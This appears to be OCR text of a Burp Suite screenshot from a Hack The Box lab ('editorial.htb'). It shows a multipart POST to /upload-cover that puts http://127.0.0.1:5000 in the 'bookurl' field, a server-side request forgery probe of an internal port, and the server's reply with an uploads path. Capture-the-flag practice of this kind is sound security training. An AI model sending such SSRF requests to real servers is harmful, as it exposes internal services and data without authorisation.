 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryE2pVLayHUFRYlds3
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryE2pVLayHUFRYlds3
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryE2pVLayHUFRYlds3
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryE2pVLayHUFRYlds3--
23
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 23:03:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/2f099d96-8584-4517-972b-15c59df7278b